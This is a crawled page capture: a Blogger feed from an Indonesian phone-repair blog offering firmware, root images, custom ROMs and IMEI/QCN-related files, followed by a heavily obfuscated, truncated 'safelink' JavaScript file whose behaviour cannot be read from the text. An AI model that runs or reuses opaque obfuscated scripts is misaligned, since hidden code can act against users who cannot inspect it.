meizu"},{"term":"Pinout emmc asus"},{"term":"Pinout emmc oppo"},{"term":"Service center resmi oppo"},{"term":"Service sony"},{"term":"Skema asus"},{"term":"Skema lenovo"},{"term":"Test point vivo"},{"term":"User part advan"},{"term":"User part asus"},{"term":"firmware andromax"},{"term":"All certificate samsung"},{"term":"All qcn acer"},{"term":"All qcn coolpad"},{"term":"All qcn evercoss"},{"term":"All qcn google pixel"},{"term":"All qcn hisense"},{"term":"All qcn infinix"},{"term":"All qcn lenovo"},{"term":"All qcn lg"},{"term":"All qcn samsung"},{"term":"File csc meizu"},{"term":"File emmc acer"},{"term":"File emmc alcatel"},{"term":"File emmc aldo"},{"term":"File emmc htc"},{"term":"File emmc meizu"},{"term":"File emmc motorola"},{"term":"File emmc polytron"},{"term":"File emmc sky"},{"term":"File emmc zte"},{"term":"Firmware astar"},{"term":"Firmware cross"},{"term":"Firmware hicore"},{"term":"Firmware htc clone"},{"term":"Firmware karbonn"},{"term":"Firmware motorola"},{"term":"Firmware movimax"},{"term":"Firmware oneplus"},{"term":"Firmware replika"},{"term":"Firmware sony"},{"term":"Firmware walton"},{"term":"Gome"},{"term":"Jasa copy data"},{"term":"Log emmc acer"},{"term":"Log emmc htc"},{"term":"Log emmc huawei"},{"term":"Log emmc nokia"},{"term":"Log emmc polytron"},{"term":"Log emmc zte"},{"term":"Pinout emmc Q-mobile"},{"term":"Pinout emmc advan"},{"term":"Pinout emmc alcatel"},{"term":"Pinout emmc andromax"},{"term":"Pinout emmc asia fone"},{"term":"Pinout emmc coolpad"},{"term":"Pinout emmc htc"},{"term":"Pinout emmc huawei"},{"term":"Pinout emmc lenovo"},{"term":"Pinout emmc lg"},{"term":"Pinout emmc meizu"},{"term":"Pinout emmc mito"},{"term":"Pinout emmc motorola"},{"term":"Pinout emmc nokia"},{"term":"Pinout emmc samsung"},{"term":"Pinout emmc sharp"},{"term":"Pinout emmc sky"},{"term":"Pinout emmc vivo"},{"term":"Pinout emmc xiaomi"},{"term":"Pinout emmc zte"},{"term":"ROOT"},{"term":"Request"},{"term":"Service andromax"},{"term":"Service blackberry"},{"term":"Service center resmi evercoss"},{"term":"Service center resmi infinix"},{"term":"Service center resmi xiaomi"},{"term":"Service oppo"},{"term":"Skema huawei"},{"term":"Skema lg"},{"term":"Skema meizu"},{"term":"Skema motorola"},{"term":"Skema sony"},{"term":"Specialist xiaomi"},{"term":"Test point infinix"},{"term":"Test point samsung"},{"term":"User part evercoss"},{"term":"User part lenovo"},{"term":"User part lg"},{"term":"all qcn zte"},{"term":"file emmc tecno"},{"term":"imei"}],"title":{"type":"text","$t":"Service eMMC"},"subtitle":{"type":"html","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL Firmware"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/summary?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/summary?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ketua Teknisi HP"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11056863590364963667"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjrIn95CRgon0UYdLD-mY2gznZ5ZpdZu8ioOHpBFzHRKJEMohUuyr1Bj8uLYvJZbF20ukF-bd3pVdcIeqFvMAKqLcj2_XZv9DKjgA8nfyHQaZlWhXmS2eFntN5CevGMc\/s113\/profil+blogger.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2904"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285.post-567134783528337637"},"published":{"$t":"2025-12-25T12:30:00.000-08:00"},"updated":{"$t":"2025-12-25T12:50:30.293-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Firmware xiaomi"}],"title":{"type":"text","$t":"File Sakti! Solusi Redmi 13c Setelah Update\/Flashing Touch Screen Macet"},"summary":{"type":"text","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL Firmware'REDMI 13CFile Sakti! Solusi Redmi 13c Setelah Update\/Flashing.Dibeberapa waktu lalu masuk garapan servican redmi 13c,yang mana smartphone ini mau dilakukan oprek oleh usernya namun gagal dan smartpone menjadi hardbrick.kemudian user melakukan flashing.setelah berhasil layar tidak bisa disentuh alias macet.dari "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/567134783528337637\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/file-sakti-solusi-redmi-13c-setelah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/567134783528337637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/567134783528337637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/file-sakti-solusi-redmi-13c-setelah.html","title":"File Sakti! Solusi Redmi 13c Setelah Update\/Flashing Touch Screen Macet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ6PJRaUR3T6idg_naFTB6ZicPcpr7Gw435MRJrQZccZ4KkjMzCg10nBxQSeW7EjpDSLpDOZaIGFxavLMDToB6XqiPaFdkVdwteN736atyErIaflEnU3-6e-n6hGnGV1oONaVM3x0bHTU6pzGywvtVJxq7eAJHuZmbDepUgRrTcfuUzTypBG1PAjvwMH6Q\/s72-w480-h640-c\/solusi%20redmi%2013c%20layar%20sentuh%20macet.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285.post-9069460180902159537"},"published":{"$t":"2025-12-07T08:45:00.000-08:00"},"updated":{"$t":"2025-12-07T21:18:29.654-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Firmware samsung"}],"title":{"type":"text","$t":"Flash Samsung A17 SM-A175F To Android 16 Sukses Link Google Drive"},"summary":{"type":"text","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL FirmwareSAMSUNG A17Flash Samsung A17 SM-A175F To Android 16 Sukses Link Google Drive.File yang kami bagikan ini tentunya sudah kami uji terlebih dahulu dan sukses.untuk menggunakan firmware ini harap cek pada log yang telah kami cantumkan.          ULTIMATE DEVICE DIAGNOSTICS (ADB)               \n\n\n📱 BASIC DEVICE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/9069460180902159537\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/flash-samsung-a17-sm-a175f-to-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/9069460180902159537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/9069460180902159537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/flash-samsung-a17-sm-a175f-to-android.html","title":"Flash Samsung A17 SM-A175F To Android 16 Sukses Link Google Drive"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH8XSeAJENz9Emr3nwkuYWde_X4iWmFtbulzDEcMKr9gsofUL58bZ9EepEF9AET9H23L87VS-4CBAvWWLJVERdlsfb-EcqdDoV2JULc5E5FKRvtkBN0CLRZtl5aYg7-XbmSL7ro2882QQQhKyDpxeQQtm5e7stPK4x47SzLpY8x7HVFdABzF7esHVUKwcB\/s72-w480-h640-c\/Samsung%20A17.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285.post-7007489734289277587"},"published":{"$t":"2025-12-07T03:45:00.000-08:00"},"updated":{"$t":"2025-12-07T03:45:35.044-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ROOT"}],"title":{"type":"text","$t":"File ROOT Samsung SM-A045F Tinggal Pake"},"summary":{"type":"text","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL FirmwareCMD TOOLFile ROOT Samsung SM-A045F Tinggal Pake.File root\/boot ini kami backup langsung dari smartphonenya.dimana ini sudah menjadi kebiasaan kami sebelum melakukan oprek.tentu ini selalu kami lakukan untuk menghindari jika ada masalah kedepanya,untuk menggunakan file,binary smartphone harus sama.silahkan lakukan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/7007489734289277587\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/file-root-samsung-sm-a045f-tinggal-pake.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/7007489734289277587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/7007489734289277587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/file-root-samsung-sm-a045f-tinggal-pake.html","title":"File ROOT Samsung SM-A045F Tinggal Pake"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_YvlbesdHLwqn0p_r_7kh83FS4N_taSJlCXSkp4-efpQXarpv76vYe4Zo4Z0jhDyQ1ZvnXk3iZKvti_9cTMoKQ9mWUru8ejYpCSz4YXa4JZMT-hyhpqTUYse-HdKxzegi8Lf5sBRG_AbvEYarnO1SAvp4Tgoji-MoQpfRrpzUx8wwHiwAN_s34d1_2qXb\/s72-w640-h352-c\/read%20samsunga04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285.post-9089168390449738657"},"published":{"$t":"2025-12-02T23:34:00.000-08:00"},"updated":{"$t":"2025-12-02T23:37:09.192-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Root dan xposed"}],"title":{"type":"text","$t":"Custom Rom Xiaomi Poco M6 Pro 4G Emerald Sudah Teruji Mantap"},"summary":{"type":"text","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL FirmwarePOCO M6 PROCustom Rom Xiaomi Poco M6 Pro 4G Sudah Teruji Mantap.Berikut adalah custom rom yang kami anggap cocok untuk segala hal pada poco m6 pro misal untuk main game,ojol,oprek ini itu dan seterusnya.sebelum melakukan proses oprek ada beberapa langkah yang tidak boleh salah yaitu saat proses pemasangan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/9089168390449738657\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/custom-rom-xiaomi-poco-m6-pro-4g.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/9089168390449738657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/9089168390449738657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/custom-rom-xiaomi-poco-m6-pro-4g.html","title":"Custom Rom Xiaomi Poco M6 Pro 4G Emerald Sudah Teruji Mantap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv62RphxDE5aXt1rBopeSXgHfnb6bRjBmaJQFU8xE9TZmfl4M1VMdWus_PSxxzp-aiN0EbL4jzTKOqpb8NCzmpTA3X1RHZ3KfrUbyAIC7NIR9L1VIqm_cLxfr8z1d5xqKPc3ZiuAkMzMGBEJSMEs3AefJgolLaabmethKsVuaOuG4Oz8UoiyEEzxHv9CmL\/s72-w360-h640-c\/custom%20rom%20poco%20m6%20pro.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285.post-1997049158973898242"},"published":{"$t":"2025-12-02T02:52:00.000-08:00"},"updated":{"$t":"2025-12-02T02:52:38.694-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Root dan xposed"}],"title":{"type":"text","$t":"File Root Infinix Note 50 Pro X6855 Tinggal Pake"},"summary":{"type":"text","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL FirmwareINFINIX NOTE 50 PROFile Root Infinix Note 50 Pro X6855.File root ini sudah dipacth menggunakan magisk,jadi dalam penggunaan bisa langsung flash mode fastboot,tentu smartphone wajib sudah melakukan unlock bootloader.untuk sewa akun Infinix Oem-Unlock Langung On Disini.Log:[15:11:26] Searching USB Devices... [15:11"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/1997049158973898242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/file-root-infinix-note-50-pro-x6855.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/1997049158973898242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/1997049158973898242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/12\/file-root-infinix-note-50-pro-x6855.html","title":"File Root Infinix Note 50 Pro X6855 Tinggal Pake"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicxPHoD04nYzLYtg3Qth9PxnESvm1vJ-lN3XkutzagFYwnnPiwkZZ3x19IDl5eX0_OjC-4nLju3U-RWGVhQ8TtU9dsegv01aITIrFbsWg1UO-2gBfMSBUo_sEoAaG17tB_sXqPkGHk4fHvD6chy-d4Xm5xDwD2LRUc6c_YEDZhLB4lq-DXYlSGtWLMxgQW\/s72-w480-h640-c\/INFINIX%20NOTE%2050%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6404886608762672285.post-1295153998563539911"},"published":{"$t":"2025-11-21T08:29:00.000-08:00"},"updated":{"$t":"2025-11-21T08:29:46.464-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Custom rom"}],"title":{"type":"text","$t":"Custom Rom Android 15 Redmi Note 5A Ugglite 2025"},"summary":{"type":"text","$t":"Ketua Teknisi HP (Official)\nSupport File Dump eMMC,Csc,ENG Rom,Nvram,Qcn,ALL FirmwareREDMI NOTE 5ACustom Rom Android 15 Redmi Note 5A Ugglite 2025.Berikut rom custom yang bisa digunakan untuk menaikan versi android pada redmi note 5a,seperti yang kita tau untuk rom officialnya sudah tidak ada lagi update dan mentok dikisaran android 7.Tentu versi ini sudah kami pasang dan sudah melului uji coba "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.serviceemmc.com\/feeds\/1295153998563539911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/11\/custom-rom-android-15-redmi-note-5a.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/1295153998563539911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6404886608762672285\/posts\/default\/1295153998563539911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.serviceemmc.com\/2025\/11\/custom-rom-android-15-redmi-note-5a.html","title":"Custom Rom Android 15 Redmi Note 5A Ugglite 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVl_ZN1YhTFZ2CkDp_6PfiwqCVowQ6UgJfHfC-xr8grlVMr3vk60hA6fyPeeybcePg1nC17ZWesz6EqQxGIkkNJnwO_7Ae3RBpcTo-XpHmAkeER6sNjjIUhNhH6I23daV41Vbv9unoYuePq8h1H4IM5nsNEU2Pxw6YFp-jzIAlYz6kBY5eLFTz6liuB5bC\/s72-w360-h640-c\/Custom%20Rom%20Android%2015%20Note%205A.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript
request_url: https://d.bloggerku.com/safelink/2.0/script.js?02032018
body_size: 32408
content:
/*
 *  _     _                             _
 * | |   | |                           | |
 * | |__ | | ___   __ _  __ _  ___ _ __| | ___   _
 * | '_ \| |/ _ \ / _` |/ _` |/ _ \ '__| |/ / | | |
 * | |_) | | (_) | (_| | (_| |  __/ |  |   <| |_| |
 * |_.__/|_|\___/ \__, |\__, |\___|_|  |_|\_\\__,_|
 *                 __/ | __/ |
 *                |___/ |___/
 *
 * By Dihak - Bloggerku.com
 *
 * Cieee.. Ngintip :p
*/
F1HH.n19=function (){return typeof F1HH.k59.u9q==='function'?F1HH.k59.u9q.apply(F1HH.k59,arguments):F1HH.k59.u9q;};F1HH.i19=function (){return typeof F1HH.k59.m9q==='function'?F1HH.k59.m9q.apply(F1HH.k59,arguments):F1HH.k59.m9q;};F1HH.r19=function (){return typeof F1HH.k59.T59==='function'?F1HH.k59.T59.apply(F1HH.k59,arguments):F1HH.k59.T59;};F1HH.t9q=function (){return typeof F1HH.r9q.m9q==='function'?F1HH.r9q.m9q.apply(F1HH.r9q,arguments):F1HH.r9q.m9q;};F1HH.h5=function (){return typeof F1HH.Z6.eval==='function'?F1HH.Z6.eval.apply(F1HH.Z6,arguments):F1HH.Z6.eval;};F1HH.t19=function (){return typeof F1HH.k59.w0==='function'?F1HH.k59.w0.apply(F1HH.k59,arguments):F1HH.k59.w0;};F1HH.T0=function (){return typeof F1HH.F0.s6==='function'?F1HH.F0.s6.apply(F1HH.F0,arguments):F1HH.F0.s6;};F1HH.N0=function (){return typeof F1HH.F0.Y0==='function'?F1HH.F0.Y0.apply(F1HH.F0,arguments):F1HH.F0.Y0;};F1HH.r0=function (){return typeof F1HH.F0.eval==='function'?F1HH.F0.eval.apply(F1HH.F0,arguments):F1HH.F0.eval;};F1HH.T7L=function (){return typeof F1HH.f7L.Y0==='function'?F1HH.f7L.Y0.apply(F1HH.f7L,arguments):F1HH.f7L.Y0;};F1HH.B9q=function (){return typeof F1HH.r9q.s6==='function'?F1HH.r9q.s6.apply(F1HH.r9q,arguments):F1HH.r9q.s6;};function F1HH(){}F1HH.x0=function (){return typeof F1HH.F0.s6==='function'?F1HH.F0.s6.apply(F1HH.F0,arguments):F1HH.F0.s6;};F1HH.U7L=function (){return typeof F1HH.f7L.Y0==='function'?F1HH.f7L.Y0.apply(F1HH.f7L,arguments):F1HH.f7L.Y0;};F1HH.V7L=function (){return typeof F1HH.f7L.eval==='function'?F1HH.f7L.eval.apply(F1HH.f7L,arguments):F1HH.f7L.eval;};F1HH.v59=function (){return typeof F1HH.k59.eval==='function'?F1HH.k59.eval.apply(F1HH.k59,arguments):F1HH.k59.eval;};F1HH.k59=function(){var h59=2;while(h59!==1){switch(h59){case 2:return{T59:function w59(W59,H59){var C59=2;while(C59!==10){switch(C59){case 6:C59=J59>=0?14:12;break;case 13:J59-=1;C59=6;break;case 4:L59[(u59+H59)%W59]=[];C59=3;break;case 9:var f59=0;C59=8;break;case 3:u59+=1;C59=5;break;case 8:C59=f59<W59?7:11;break;case 14:L59[f59][(J59+H59*f59)%W59]=L59[J59];C59=13;break;case 2:var L59=[];C59=1;break;case 5:C59=u59<W59?4:9;break;case 7:var J59=W59-1;C59=6;break;case 1:var u59=0;C59=5;break;case 12:f59+=1;C59=8;break;case 11:return L59;break;}}}(24,9)};break;}}}();F1HH.f7L=function(){var c7L=2;while(c7L!==1){switch(c7L){case 2:return{w0:function(C7L){var t7L=2;while(t7L!==14){switch(t7L){case 2:var q7L='',k7L=decodeURI("j%11*6G&1($=S(-%11il%14xg+%22$%0Adt+%22$%14'$.8!%09f%3C&?%3EQfvow:%07z%16&%25!%14-.=*?Q%1A;**%20W,%168%226@,%16%0E%0E%01j4$**!Q3)&?%0C%1B%22-*/!%1B4'%3C?!%1B7=%22&3F=w%22**%196-%3C%3E%3E@7uym3X0u%258=Zi!!f!W6!??tW%25$#)3W/u=.1Q*%3C?$!@%1A%20;?%22G~g%60z%7CV4f-'=S78%20?%7CW+%25%60ffR5:;y%1Fu%07%00%1Ed%07u%00%18#%018%5D&!%06d%13u%05%09%0E%0A%13u%05+,d%14v%0Ax%7C:a%5E%10z%0Ed!%05rx%7Fd0X%25&$%14%22%5B7%3C%10?:A)*!*;Xj8!,%0CG!%3C%06?7Y%1A-!(%0CU48*%256jj.%209?%14-&?%3E&o*)%22.o%161:#i%0Fj-&%3C.%20@%06-)$%20Q%1A!!/7L%0B.%11h3F0!,'7%14j%3C&?%3EQ%1A+#%221_v0=*&%5D+%16%608c%04i8%60%15&M4-%11e%20Q7=#?%0CD1;'%18&U0-%11e4%5B6%25oe;Z4=;%15%7FDk%16.(&%5D2-%11w6%5D2h,'3G7um#7U%20-=il%08%20!9k1X%25;%3Cvp@-%3C#.p%0Ax%20%7Cu%00q%07%0D%01%1Frd%0B%1B%1Bw%7D%5Cwvsd6%5D2vsd6%5D2vs/;Bd+#*!Gyj&8;%16z%169*%3EA!%16%3E%3E7F=%1B*'7W0'=%0A%3EX%1A;?';@%1A+%20%25&U-&%3C%15!W6'#'%06%5B4%16%20)8Q'%3C%11%3E%22P%25%3C*%156%5D2%16l&3%5D*ha%22!%5Ddf%3C.%22U6);$%20j1:#%151%5B41%118'V7%3C=%15%06F-)#k!A%20)'k:U&!%3C%15&%5C1%25-%253%5D(%16&%25%3CQ6%1C*3&j,%3C%22'%0CD!:%22*%3E%5D*#%11w6%5D2h,'3G7um.%20F+:mu%1BZ''=97W0h?*!G3'=/n%1B%20!9u%0CR+:%0A*1%5C%1A%20**6jj-!?7Fi8.8!C+:+k%7CG1*%22%22&jg%25.%22%3C%14zha%09%3E%5B#%16,#3F%07'+.%13@%1A$&%259j0!;'7j-&!.%20%7C%10%05%03%15$%5D7!;';Z/%16,$%3CB!:;.%20j!0*(%11%5B)%25.%256j':**&Q%01$*&7Z0%16?9=@+%3C6;7j%08!,.%3CG!h%0A9%20%14~h%11%1B%3EQ%25;*k6%5D7)-'7%14=':9ru%20*#$1_!:%11zeUq%16,*%3EWly%7F%7Bw%14ih%7B%7BbD%3Ca%11l%0C%17))&%25r%1A&)(%22%0C%5C0%3C?8h%1Bk8.,7U%20za,=%5B#$*8+Z%20!,*&%5D+&a(=Yk8.,7U%20g%258%7DU%20;-25%5B+/#.%7C%5E7%16%60%15mW%25$#)3W/u=.1Q*%3C?$!@%1B??%15%22U0%20!*?Q%1A%1E&8;@d%04&%259j6-#%15p%0A%17%0D%0Ak%1F%7B%16%0Dsd3%0Axg+%22$%0A%1A;?*%3Cj%1B=;-jk%20-,$6Q%1A&%20%3C%0CR-:%3C?%17X!%25*%25&w,!#/%0Ck1%3C)s%0DQ*+%20/7j%258?.%3CP%07%20&'6j%22-*/%0CZ+&*%15!W6!??%0CD%25:*%25&z+,*%15%7DC%1A:.%256%5B)%16w~cU%1Ae'%15nUd%20=.4%09f%16(.&%7D0-%22%15a%02')%1183R!$&%259j,%3C;;h%1Bk?8%3C%7CV('(,7F/=a(=Y%1A'=%225%5D*%16%7B.j%00%1A%1D;-jj%7D,)%7F%0CF-/'?%0CW(!,%20%60L%1A%20;?%22G~g%60%3C%25Cj*#$5S!:$%3E%7CW+%25%11#%20Q%22%16./0X++$?7L0%16.%15:@08ud%7Dj0'.8&j+8*%25;Z*-8?3V%1A:*(7Z08%208&k38%11(=A*%3C*9%0CP!+%20/7j,%3C;;%0C%100%16%60-7Q%20%16-'=S#-=e1%5B)g=.3F6)!,7%0B&$%20,%1Bp%180%7C/%0C%5B*$%20*6j%17+=$%3EXd%3C%20k0%5B0%3C%20&%0C%1B7%7F%7Df1%1B%1Akl%157Z0:6%15nUd%20=.4%09f%22.=3G':&;&%0E%7Fjq%151X-+$y*@!0;%157F6'=%3E%20X%1Af)$%20Yd*:?&%5B*f#$1_%1A%04&%259%14''?%227Pe%16-$6Mdvo?7L0)=.3%1A*'!.%0C%1Ad%16%20%257F6'=%15nP-%3Eo(%3EU7;ri1X!)=il%08k,&=l%08k,&=l%08%20!9k1X%25;%3CvpY+:*il%08%25h'97Ryj%1197W!&;;=G0%16#.%3CS0%20%11~4%03s%16%1F'7U7-o%1C3%5D0%16#$1U0!%20%25%0C%1A-;&k%7C%5D0-%22k%7C%5D))(.r%5D)/%11e1%5B41%11?=S#$*%15lj0-7?%7D%5E%25%3E.81F-8;%157Z''+.%0CR++:8%0C%1A%22'=&r%5D*8:?%09Z%25%25*vpD%25;%3Ci%0Fj6-%22$$Q%0D%3C*&%0CR%7D--%15nP-%3Eo(%3EU7;ri;@!%25mur%08%25h'97Ryj%11s1Pp%16#%22%3C_''?%227P%1A;=(%0C%1A!:=$%20j#-;%0E%3EQ)-!?!v=%1C.,%1CU)-%11il%14x,&=rW()%3C8o%16-%25.,7%16zhs%22?Sd;=(o%16%1AB%11w4%5B6%25o(%3EU7;ri7Z0-=f%22U7;8$%20Pfvs%22%3CD1%3Co?+D!um;3G7?%2096%16d&.&7%09f8.8!%16d8#*1Q,'#/7Fyj%0A%25&Q6h?*!G3'=/p%0Ax*:?&%5B*h,'3G7um8'V)!;ilg%11%0A%02%02%06%08k*:?&%5B*vsd4%5B6%25q%153X0-=%253@!%16./6q2-!?%1E%5D7%3C*%257F%1Aw:9%3E%09%1Al%1F%0A%01gy%16o%15%20Q)'9.%0Cj5=*9+g!$*(&%5B6%16./6j%22$%20$%20j%20-,9+D0%60;g7%186d&b%0Cd(-.87%14-&?%3E&%142)#%226%14%11%1A%03%15mA6$%11r6%05%20%16)9=Y%07%20.9%11%5B%20-%11%149Q=%1B;9%0C%140)=,7@yj%10)%3EU*#m%155Q0%0D#.?Q*%3C%0D2%1BP%1Af)$%20Yd*:?&%5B*f%3C%3E0Y-%3C%11*!M*+%11%08%3E%5D'#oy*j')#'%0Cx-+*%25!Qd%0D=9=Fdro%25'X(%16ws%60%01%1A8=.$Q*%3C%0B.4U1$;%15%22F!%3E&$'G%17!-';Z#%16=.?%5B2-%0E?&F-*:?7j+&,';W/%16%60-7Q%20g%258=Z%1A+#%221_%1A!!%257F%13!+?:j#-;%0E%3EQ)-!?!v=%0B#*!G%0A)%22.%0Cx-+*%25!Qd%3C&/3_d+%20(=_d=!?'_d*#$5%14-&&%15&F-)#%15!@=$*%151X%25;%3C%07;G0%16,#3F%05%3C%11%7Cg%0Dq%16%03%221Q*;*k%01U()'%15vjxg'xl%14xg+%22$%0Adt%60*l%14xg+%22$%0A%1A:*(7Z0%17:9%3Ej6-?'3W!%16'%22!@+:6%